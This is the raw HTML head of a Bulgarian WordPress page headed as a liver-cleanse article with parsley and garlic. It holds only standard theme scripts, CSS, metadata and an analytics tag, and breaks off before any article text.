

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B0%D0%BA%D0%BE-%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5-%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82-%D0%B2-%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F-%D0%B4%D1%80%D0%BE%D0%B1-%D1%81-%D1%82%D0%BE/
body_size: 100851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Ако чувствате тежест в черния дроб, с този 9-дневен режим с магданоз и чесън направо ще се преродите. Прочиства чудесно, а и кожата се избистря и засиява | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Ако чувствате тежест в черния дроб, с този 9-дневен режим с магданоз и чесън направо ще се преродите. Прочиства чудесно, а и кожата се избистря и засиява" href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/55751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/" />
<link rel='shortlink' href='https://vecherno.com/?p=55751' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cd3014c2c9","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"cd3014c2c9","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Ако чувствате тежест в черния дроб, с този 9-дневен режим с магданоз и чесън направо ще се преродите. Прочиства чудесно, а и кожата се избистря и засиява | Vecherno.com" /><meta property="og:description" content="Знаете огромното значение на черния дроб като основния филтър за кръвоносната система. Затова го пазете като водите здравословен начин на живот. Ако обаче започнете да&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/12/2018-12-11_04-23-06.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="63e2e37688";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
